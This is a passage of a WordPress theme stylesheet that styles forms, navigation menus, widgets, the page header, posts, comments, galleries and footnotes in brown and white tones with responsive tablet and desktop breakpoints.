}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1em 1em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  background: #725025;
  box-shadow: 0 3px 0 #251a0c;
  color: white;
  font-size: 14px;
  font-size: 1.4rem;
  border: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: lighter;
  padding: 12px 25px 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #bf863e;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #986b32;
  outline: 0;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 2px #fafafa;
  padding: 7px 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: 0;
  border-color: #725025;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #725025;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #bf863e;
  text-decoration: underline;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #FDFDFD;
  border-top: 1px solid #EFEFEF;
}
.main-navigation.toggled {
  border-bottom: 1px solid #EFEFEF;
}
.main-navigation .nav-menu {
  display: none;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
}
.main-navigation ul ul li {
  padding-left: 30px;
}
.main-navigation ul ul li:last-child a {
  border-bottom: 1px dashed #EFEFEF;
}
.main-navigation ul ul li a {
  border-top: 1px dashed #EFEFEF;
  font-size: 13px;
  font-size: 1.3rem;
  padding: 4px 15px;
  opacity: .8;
}
.main-navigation ul ul li ul {
  border-top: 1px dashed #EFEFEF;
}
.main-navigation ul ul li ul li:first-child a {
  border-top: 0;
}
.main-navigation ul ul li ul li:last-child a {
  border-bottom: 0;
}
.main-navigation ul ul a {
  display: block;
}
.main-navigation ul li:hover > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 7px 15px;
  color: #2d1f0f;
  font-size: 16px;
  font-size: 1.6rem;
}

/* Small menu */
.menu-toggle,
.main-navigation.toggled .nav-menu {
  display: block;
}

/**
* Older / Newer navigation
*/
.paging-navigation {
  text-align: center;
  padding: 40px 10px;
}
.paging-navigation a {
  font-size: 14px;
  font-size: 1.4rem;
  border: 1px solid #725025;
  padding: 7px 40px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.paging-navigation a:hover {
  text-decoration: none;
  border-color: #bf863e;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #site-navigation.main-navigation {
    border-top: none;
  }
  #site-navigation.main-navigation.toggled {
    border-top: 1px solid #EFEFEF;
  }

  .not-touch-device #site-navigation {
    float: right;
    width: auto;
    margin-top: 6px;
    background: transparent;
  }
  .not-touch-device #site-navigation .menu-toggle {
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation {
    display: block;
    clear: none;
  }
  .not-touch-device #site-navigation.main-navigation .nav-menu {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul {
    position: relative;
    /**
    * Hover state
    */
  }
  .not-touch-device #site-navigation.main-navigation ul li {
    display: inline-block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a {
    position: relative;
    padding-right: 20px;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a:after {
    content: "\f347";
    font-family: dashicons;
    font-size: 16px;
    position: absolute;
    top: 9px;
    right: 0;
  }
  .not-touch-device #site-navigation.main-navigation ul li a {
    padding-bottom: 11px;
  }
  .not-touch-device #site-navigation.main-navigation ul li a:hover {
    text-decoration: underline;
  }
  .not-touch-device #site-navigation.main-navigation ul li li.menu-item-has-children > a:after {
    content: "\f345";
    top: 5px;
    right: 5px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a {
    padding-bottom: 4px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a:hover {
    background: #fafafa;
    text-decoration: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul {
    display: none;
    position: absolute;
    top: 46px;
    left: -1px;
    background: white;
    z-index: 30;
    width: 180px;
    border: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a,
  .not-touch-device #site-navigation.main-navigation ul ul li:first-child a,
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child a {
    border-top: none;
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li {
    padding-left: 0;
    display: block;
    border-bottom: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child {
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a {
    font-size: 16px;
    font-size: 1.6rem;
    display: block;
    opacity: 1;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li ul {
    border-top: 1px solid #EFEFEF;
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul li.hovered > ul {
    top: -1px;
    left: 178px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #5F5E5E;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.entry-meta:before,
.entry-meta:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary {
  border-top: 1px solid #EFEFEF;
  background: #fffefd;
}

.widget {
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  font-size: 14px;
  font-size: 1.4rem;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}
.widget ul, .widget ol {
  margin-left: 0;
}
.widget li {
  list-style: none;
  margin-bottom: 3px;
}
.widget li li {
  padding-left: 2em;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
}
.widget a {
  color: #ababab;
}

.widgettitle,
.widget-title {
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  font-weight: lighter;
  margin-bottom: 10px;
}
@media screen and (min-width: 960px) {
  .widgettitle,
  .widget-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

/* Search widget */
.widget_search .search-form {
  position: relative;
  padding-right: 105px;
}
.widget_search .search-field {
  display: block;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_search .search-submit {
  margin-left: 5px;
  position: absolute;
  top: 0;
  right: 0;
}

/* RSS Widget */
.widget_rss li {
  margin-bottom: 20px;
}
.widget_rss li .rsswidget {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
  line-height: 1.2;
  color: #2d1f0f;
}
.widget_rss li .rss-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #secondary {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .widget {
    padding: 20px 33px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #secondary {
    border-top: none;
    background: none !important;
  }

  .widget {
    border-bottom: none;
    padding-right: 0;
    padding-left: 0;
  }

  .widget-title {
    margin-bottom: 5px;
  }
}
/*--------------------------------------------------------------
10.0 Header
--------------------------------------------------------------*/
body {
  border-top: 5px solid #F2E6D7;
  background: white;
}

#masthead {
  background: white;
}
#masthead .site-title {
  float: left;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 900;
  padding: 10px 15px;
}
#masthead .site-title a {
  color: #2d1f0f;
  text-decoration: none;
}

#site-navigation {
  position: relative;
}
#site-navigation .menu-toggle {
  width: 32px;
  height: 32px;
  border: none;
  font-size: 32px;
  font-size: 3.2rem;
  padding: 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  position: absolute;
  top: -40px;
  right: 15px;
  overflow: hidden;
  background: white;
  color: #2d1f0f;
}

.page-header {
  position: relative;
  text-align: center;
  padding: 90px 15px 100px;
  border-bottom: 1px solid #EFEFEF;
}
.page-header .background {
  background: #F2E6D7;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.page-header .background:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, rgba(0, 0, 0, 0.65)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}
.page-header .page-title,
.page-header .page-description {
  position: relative;
  z-index: 20;
  color: white;
  text-shadow: 0 1px 2px #333;
}
.page-header .page-title a,
.page-header .page-description a {
  color: white;
}
.page-header .page-title {
  font-size: 28px;
  font-size: 2.8rem;
  line-height: 1.2;
  font-weight: 900;
}
.page-header .page-description {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
}
.page-header.no-background-image .background {
  opacity: .3;
}
.page-header.no-background-image .background:before {
  display: none;
}
.page-header.no-background-image .page-title,
.page-header.no-background-image .page-description {
  color: #2d1f0f;
  text-shadow: none;
}
.page-header.no-background-image .page-title a,
.page-header.no-background-image .page-description a {
  color: #2d1f0f;
}

.home .page-header {
  border: none;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-title {
    padding-left: 35px;
  }

  .page-header {
    padding: 100px 10px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .page-description {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #masthead {
    border-bottom: 1px solid #EFEFEF;
  }

  .site-branding {
    float: left;
  }

  .page-header {
    padding: 200px 10px;
  }
  .page-header .page-title {
    font-size: 42px;
    font-size: 4.2rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
  .page-header .page-description {
    font-size: 24px;
    font-size: 2.4rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  position: relative;
  overflow: hidden;
}
.hentry.format-aside {
  background: #FAFAFA;
}
.hentry.format-aside .entry-featured-image.as-background {
  display: none;
}
.hentry .entry-featured-image.as-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 10;
}
.hentry .entry-featured-image.as-background:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: white;
  opacity: .9;
}
.hentry .entry-featured-image.as-background img {
  width: 100%;
}
.hentry .entry-header {
  position: relative;
  z-index: 20;
}
.hentry .entry-header .entry-meta {
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
@media screen and (min-width: 760px) {
  .hentry .entry-header .entry-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
}
@media screen and (min-width: 960px) {
  .hentry .entry-header .entry-meta {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-header .entry-meta a {
  font-weight: bold;
  text-decoration: none;
}
.hentry .entry-header .entry-meta .edit-link {
  float: right;
}
.hentry .entry-header .edit-link {
  display: inline-block;
}
.hentry .entry-header .edit-link a {
  border: 1px solid #725025;
  color: #725025;
  padding: 2px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: normal;
}
.hentry .entry-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 900;
  color: #2d1f0f;
}
@media screen and (min-width: 960px) {
  .hentry .entry-title {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.hentry .entry-title a {
  color: #2d1f0f;
  text-decoration: none;
}
.hentry .entry-title a:hover {
  text-decoration: underline;
}
.hentry .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  margin-top: 10px;
  margin-bottom: 0;
  line-height: 1.3;
}
@media screen and (min-width: 960px) {
  .hentry .entry-subtitle {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
.hentry .entry-subtitle a {
  color: #ababab;
}
.hentry .entry-content {
  position: relative;
  z-index: 20;
  margin-top: 20px;
}
@media screen and (min-width: 960px) {
  .hentry .entry-content {
    font-size: 17px;
    font-size: 1.7rem;
  }
}
.hentry .entry-footer {
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
}
@media screen and (min-width: 760px) {
  .hentry .entry-footer {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-footer .entry-meta {
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.hentry .entry-footer .entry-meta a {
  font-weight: lighter;
  text-decoration: none;
  color: #AFAFAF;
}
.hentry .entry-footer .posted-on {
  display: block;
  font-weight: bold;
  margin: 0 -15px -2px;
  padding: 10px 15px 0;
  letter-spacing: 1px;
  font-size: 11px;
  font-size: 1.1rem;
}
.hentry .tags-links {
  display: block;
  border-top: 1px solid #EFEFEF;
  margin: 10px -15px 0;
  padding: 10px 15px 0;
}
.hentry .tags-links .section-title {
  display: block;
  margin-bottom: 3px;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
}
.hentry .tags-links a {
  color: #725025;
  border: 1px solid #725025;
  font-size: 12px;
  font-size: 1.2rem;
  padding: 4px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 0 1px 2px 0;
  display: inline-block;
  line-height: 1;
}
.hentry input[type="radio"],
.hentry input[type="checkbox"] {
  margin-right: 5px;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.post-navigation {
  background: #fffefd;
  box-shadow: inset 0 0 10px #fcf9f6;
}
.post-navigation .nav {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
}
.post-navigation .nav a {
  display: block;
  padding: 15px;
  color: #ababab;
  border-bottom: 1px solid #EFEFEF;
}
.post-navigation .nav .meta-label {
  display: block;
  color: #5F5E5E;
  font-weight: 900;
}

/**	
* Single template styling
*/
.single .entry-featured-image img,
.page .entry-featured-image img {
  width: 100%;
}
.single .hentry .entry-title,
.page .hentry .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-title,
  .page .hentry .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    font-size: 20px;
    font-size: 2rem;
  }
}
.single .hentry .entry-content,
.page .hentry .entry-content {
  margin-top: 0;
}
.single .hentry .entry-content a,
.page .hentry .entry-content a {
  text-decoration: underline;
}
.single .hentry .entry-content sup a,
.page .hentry .entry-content sup a {
  text-decoration: none;
}
@media screen and (min-width: 760px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
.single .hentry .entry-content .footnotes .backlink,
.page .hentry .entry-content .footnotes .backlink {
  text-decoration: none;
}

/**
* Page styling
*/
.page .entry-header .edit-link {
  margin-top: 10px;
  font-size: 12px;
  font-size: 1.2rem;
}

/**
* Error 404 styling
*/
.error404 #primary {
  text-align: center;
}
.error404 #primary .search-form {
  padding: 15px 15px 16px;
  border-bottom: 1px solid #EFEFEF;
}
.error404 #primary .search-form .search-field {
  padding: 5px 10px;
  margin-bottom: -2px;
  vertical-align: top;
}
.error404 #primary .search-form .search-submit {
  vertical-align: top;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .entry-featured-image {
    height: 400px;
    overflow-y: hidden;
  }

  .hentry {
    padding: 20px 33px;
  }
  .hentry .entry-footer .posted-on,
  .hentry .tags-links {
    margin: 10px -33px 0;
    padding: 10px 33px 0;
  }

  .post-navigation {
    position: relative;
    border-bottom: 1px solid #EFEFEF;
  }
  .post-navigation:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    content: '';
    width: 1px;
    background: #EFEFEF;
  }
  .post-navigation .nav {
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 20px 33px;
    border-bottom: none;
  }
  .post-navigation .nav-next {
    text-align: right;
  }

  /**
  * Error 404 styling
  */
  .error404 #primary .search-form {
    padding: 15px 30px 16px;
    text-align: center;
  }
  .error404 #primary .search-form .search-field {
    padding: 5px 10px;
    vertical-align: top;
    width: 400px;
    margin-right: 10px;
  }
  .error404 #primary .search-form .search-submit {
    vertical-align: top;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  .hentry {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .single .hentry,
  .page .hentry {
    padding-top: 30px;
  }
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    margin-top: 8px;
  }

  .post-navigation {
    border-left: 1px solid #EFEFEF;
  }

  /**
  * Error 404 styling
  */
  .error404 #content:before {
    display: none;
  }
  .error404 #primary {
    float: none;
    display: block;
    width: 600px;
    margin-right: auto;
    margin-left: auto;
  }
  .error404 #primary .search-form {
    padding-top: 40px;
    padding-bottom: 40px;
    border-bottom: none;
  }
}
/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comments-title {
  font-size: 16px;
  font-size: 1.6rem;
  font-size: 20px;
  font-size: 2rem;
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 900;
  color: #2d1f0f;
  padding: 30px 15px;
  line-height: 1.2;
}

.comment-list {
  margin: 0;
  border-bottom: 1px solid #EFEFEF;
}
.comment-list .children {
  margin: 0 0 0 37px;
}
.comment-list li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding: 0 15px 20px 79px;
}
.comment-body .avatar {
  width: 37px;
  position: absolute;
  top: 0;
  left: 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-identity {
  line-height: 1.3;
  display: block;
  margin-bottom: 10px;
}
.comment-body .comment-meta,
.comment-body .comment-author {
  display: inline;
}
.comment-body .comment-author cite {
  font-style: normal;
  font-weight: 900;
  color: #5F5E5E;
}
.comment-body .comment-author cite a {
  color: #2d1f0f;
}
.comment-body .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: lighter;
}
.comment-body .comment-meta a {
  color: #ababab;
}

.pingback > .comment-body,
.trackback > .comment-body {
  padding-left: 15px;
}

#comment {
  margin-bottom: 18px;
}

#cancel-comment-reply-link,
.comment-reply-link {
  border: 1px solid #ababab;
  color: #ababab;
  padding: 3px 15px;
  line-height: 1;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: normal;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover,
.comment-reply-link:hover {
  text-decoration: none;
  border-color: #725025;
  color: #725025;
}
#cancel-comment-reply-link:active,
.comment-reply-link:active {
  border-color: #986b32;
}

.comment-content a {
  word-wrap: break-word;
  text-decoration: underline;
}

.bypostauthor {
  display: block;
}

#reply-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  font-weight: 900;
  margin-bottom: 20px;
  position: relative;
  padding-right: 90px;
  line-height: 1.2;
}
@media screen and (min-width: 760px) {
  #reply-title {
    font-size: 20px;
    font-size: 2rem;
  }
}
@media screen and (min-width: 960px) {
  #reply-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

#cancel-comment-reply-link {
  position: absolute;
  top: -1px;
  right: 0;
  padding: 4px 10px 5px;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #725025;
}

#respond {
  padding: 15px;
  margin-bottom: 8px;
}
#respond label {
  display: block;
  padding: 0 0 4px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  margin-bottom: 10px;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input {
  width: 100%;
}
#respond .form-submit {
  margin-bottom: 30px;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    padding: 30px 33px;
  }

  .comment-body {
    padding: 0 33px 40px 124px;
  }
  .comment-body .avatar {
    left: 33px;
    width: 60px;
  }

  .pingback > .comment-body,
  .trackback > .comment-body {
    padding-left: 33px;
  }

  .comment-list .children {
    margin-left: 90px;
  }

  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }

  #respond {
    padding: 30px 33px;
  }

  .reply {
    padding-top: 15px;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 32%;
    vertical-align: top;
    margin-right: 1.4%;
  }
  #respond .comment-form-url {
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
11.4 Desktop Adjustment
--------------------------------------------------------------*/
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }

  #content {
    position: relative;
  }
  #content:before {
    display: inline-block;
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 670px;
    width: 1px;
    background: #EFEFEF;
  }

  #primary {
    float: left;
    width: 670px;
  }

  .single-jetpack-portfolio #content:before,
  .page-template-temp-one-column-page #content:before {
    display: none;
  }
  .single-jetpack-portfolio #primary,
  .page-template-temp-one-column-page #primary {
    float: none;
    display: block;
    width: 740px;
    margin-right: auto;
    margin-left: auto;
  }

  #secondary {
    float: left;
    width: 250px;
    margin-left: 40px;
  }
}
/*--------------------------------------------------------------
12.0 Content
--------------------------------------------------------------*/
#colophon {
  padding: 10px 15px;
  color: #ababab;
  text-align: center;
  font-size: 12px;
  font-size: 1.2rem;
}
#colophon a {
  color: #ababab;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #colophon {
    border-top: 1px solid #EFEFEF;
  }
}
/*--------------------------------------------------------------
13.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
14.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
14.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .75em;
  line-height: 1.4;
  color: #ababab;
}

/*--------------------------------------------------------------
14.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
15.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #EFEFEF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}

/**
* Infinite Scroll
*/
@media screen and (min-width: 960px) {
  #infinite-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    background: white;
    z-index: 20;
  }
  #infinite-footer .container {
    border: none;
    margin: 0 auto;
